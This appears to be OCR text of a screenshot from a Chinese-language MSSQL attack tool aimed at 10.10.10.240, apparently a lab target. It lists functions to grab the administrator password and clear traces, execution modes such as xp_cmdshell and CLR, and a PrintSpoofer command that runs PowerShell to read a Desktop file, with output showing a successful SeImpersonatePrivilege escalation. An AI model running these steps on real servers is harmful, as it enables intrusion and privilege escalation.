 Mssql - 10.10.10.240 - 常规连接
功能选择
激活组件 获取管理员密码 清理痕迹
命令执行 文件管理
C:/Windows/System32/spool/drivers/color/PrintSpoofer.exe -i -c "powershell -c type C:\Users\ Desktop\rc 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK